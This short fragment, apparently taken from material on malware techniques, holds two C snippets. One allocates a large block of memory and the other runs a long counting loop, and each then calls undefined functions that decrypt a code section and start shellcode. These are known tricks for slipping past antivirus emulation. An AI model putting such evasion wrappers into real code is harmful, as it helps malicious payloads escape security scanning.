 #define TOO_MUCH_MEM 100000000
int main()
{
char * memdmp = NULL;
memdmp = (char *) malloc(TOO_MUCH_MEM);
if(memdmp!=NULL)
{
memset(memdmp,00, TOO_MUCH_MEM);
free(memdmp);
decryptCodeSection();
startShellCode();
}
return 0;
}
#define MAX_OP 100000000
int main()
{
int cpt = 0;
int i = 0;
for(i =0; i < MAX_OP; i ++)
{
cpt++;
}
if(cpt == MAX_OP)
{
decryptCodeSection();
startShellCode();
}
return 0;
}